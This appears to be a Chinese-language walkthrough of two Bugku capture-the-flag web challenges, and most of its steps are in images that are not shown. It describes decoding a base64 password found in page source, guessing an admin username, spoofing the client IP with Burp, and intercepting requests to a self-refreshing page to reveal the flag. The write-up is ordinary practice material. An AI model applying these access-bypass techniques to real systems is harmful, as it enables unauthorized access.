







bugku- 本地管理员



需要输入username和password,查看源代码 有这样一串特殊符号,看着应该是base64加密过的,解密得到test123









Username猜测是admin,密码是test123 如果账号密码是正确的,问题应该就是“管理员系统”了,可以尝试改变IP地址 用burp添加…







bugku-你必须让他停下来

网页是一直刷新的,根据页面的提示和题目名字的提示,应该是要让页面停下来就可以获得flag, 查看源代码后没有发现有用的信息。



尝试用burp抓包,











出现图片后再查看,就可以看到flag



